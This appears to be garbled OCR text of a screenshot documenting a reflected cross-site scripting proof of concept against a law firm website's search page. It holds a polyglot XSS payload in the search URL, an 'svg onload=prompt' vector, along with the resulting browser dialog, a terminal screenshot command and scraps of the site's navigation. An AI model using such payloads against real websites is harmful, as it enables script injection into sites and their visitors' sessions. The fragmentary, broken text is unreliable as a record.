 ner.com/search/?q=<!/'/*!"/*!//'/*/"/*--!><svg/onload=prompt(/test/)>
ns with you.®
Find an Attorney What We Do About News & Events Careers Locations Search...
s
SHARE | PRINT |
esults
/test/
Prevent this page from creating additional dialogs
Cancel OK
ilyes@debian: ~/rv/pnt/xss
File Edit Tabs Help
ilyes@debian:~/rv/pnt/xss$ scrot -s
Joseph P. Thomas, Partner